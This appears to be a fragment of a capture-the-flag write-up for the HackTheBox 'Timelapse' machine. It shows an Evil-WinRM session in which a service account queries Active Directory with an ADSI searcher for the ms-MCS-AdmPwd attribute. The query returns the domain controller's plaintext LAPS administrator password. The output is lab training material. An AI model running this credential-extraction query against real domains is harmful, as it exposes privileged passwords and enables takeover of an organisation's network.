 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ChildItem 'c:\program files\LAPS\CSE\Admpwd.dll'
Directory: C:\program files\LAPS\CSE
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/5/2021   7:04 AM         184232 Admpwd.dll
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> ([adsisearcher]"(&(objectCategory=computer)(ms-MCS-AdmPwd=*)(sAMAccountName=*))").findAll() | ForEach-Object { $_.properties}
Name                           Value
----                           -----
ridsetreferences               {CN=RID Set,CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb}
logoncount                     {139}
codepage                       {0}
objectcategory                 {CN=Computer,CN=Schema,CN=Configuration,DC=timelapse,DC=htb}
msdfsr-computerreferencebl     {CN=DC01,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=timelapse,DC=htb}
iscriticalsystemobject         {True}
operatingsystem                {Windows Server 2019 Standard}
usnchanged                     {131138}
instancetype                   {4}
name                           {DC01}
badpasswordtime                {0}
pwdlastset                     {132941627999706303}
serviceprincipalname           {ldap/dc01.timelapse.htb/ForestDnsZones.timelapse.htb, ldap/dc01.timelapse.htb/DomainDnsZones.timelapse.htb, Dfsr-12F9A27C-BF97-4787-9364-D31
melapse.htb, Hyper-V Replica Service/DC01...}
objectclass                    {top, person, organizationalPerson, user...}
badpwdcount                    {0}
samaccounttype                 {805306369}
lastlogontimestamp             {132941628238612471}
usncreated                     {12293}
msds-generationid              {247 61 151 58 217 245 210 183}
objectguid                     {2 177 16 110 54 105 170 65 187 152 190 214 36 201 185 143}
localpolicyflags               {0}
whencreated                    {10/23/2021 6:40:55 PM}
ms-mcs-admpwd                  {-7oF4mS[$.iMoOI%(iq[@}w0}